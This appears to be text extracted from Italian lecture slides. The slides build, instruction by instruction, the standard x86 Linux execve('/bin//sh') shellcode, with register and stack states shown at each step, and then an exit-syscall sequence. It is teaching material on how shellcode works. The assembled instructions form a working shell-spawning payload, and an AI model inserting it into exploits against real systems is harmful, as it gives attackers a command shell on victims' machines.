 xor %eax,%eax
Registri
EAX 0x00000000
xor %eax,%eax
push %eax
Registri
EAX 0x00000000
ESP
0x00000000
xor %eax,%eax
push %eax
push $0x68732f2f
Registri
EAX 0x00000000
ESP
//sh 0x00000000
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
Registri
EAX 0x00000000
ESP
/bin //sh 0x00000000
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
Registri
EBX EAX 0x00000000
ESP
/bin //sh 0x00000000
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
mov %eax,%ecx
Registri
EBX EAX 0x00000000
ECX 0x00000000
ESP
/bin //sh 0x00000000
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
mov %eax,%ecx
mov %eax,%edx
Registri
EBX EAX 0x00000000
EDX 0x00000000 ECX 0x00000000
ESP
/bin //sh 0x00000000
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
mov %eax,%ecx
mov %eax,%edx
mov $0xb,%al
Registri
EBX EAX 0x0000000b
EDX 0x00000000 ECX 0x00000000
ESP
/bin //sh 0x00000000
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
mov %eax,%ecx
mov %eax,%edx
mov $0xb,%eax
int 0x80
Registri
EBX EAX 0x0000000b
EDX 0x00000000 ECX 0x00000000
ESP
/bin //sh 0x00000000
Tramite interruzione software 128, il
xor %eax,%eax
Registri
EAX 0x00000000
xor %eax,%eax
inc %eax
Registri
EAX 0x00000001
xor %eax,%eax
inc %eax
int 0x80
Registri
EAX 0x00000001